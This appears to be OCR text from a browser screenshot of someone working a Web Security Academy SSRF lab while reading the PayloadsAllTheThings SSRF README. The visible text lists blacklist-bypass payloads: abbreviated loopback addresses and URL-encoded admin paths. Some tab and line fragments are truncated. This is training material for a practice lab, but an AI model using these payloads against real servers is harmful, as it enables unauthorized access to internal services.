 All labs | Web Security Academ
Lab: SSRF with blacklist-based
SSRF with blacklist-based inpu
ssrf payloads - Google Search
PayloadsAllTheThings/READM
github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
Apps
Extract URLs from G...
Google SERPs Extra...
jitsi
localhost:00011211aaaa
Bypass using rare address
You can short-hand IP addresses by dropping the zeros
http://0/
http://127.1
http://127.0.1
Bypass using URL encoding
Single or double encode a specific URL to bypass blacklist
http://127.0.0.1/%61dmin
http://127.0.0.1/%2561dmin
Bypass using bash variables
(curl only)